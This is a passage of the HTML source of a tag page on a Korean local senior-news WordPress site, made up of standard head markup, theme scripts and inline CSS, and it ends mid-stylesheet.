

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/tag/%EA%B5%AC%EB%A7%A4%EB%8C%80%ED%96%89%EC%97%85/
body_size: 50014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>구매대행업 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 구매대행업 태그 피드" href="https://cheonan-senior.com/tag/%ea%b5%ac%eb%a7%a4%eb%8c%80%ed%96%89%ec%97%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C700%7CRoboto%3A300%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/tags/3572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"48e8d8593f","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"48e8d8593f","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"48e8d8593f","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
    </script>
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="85ff4d96c3";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
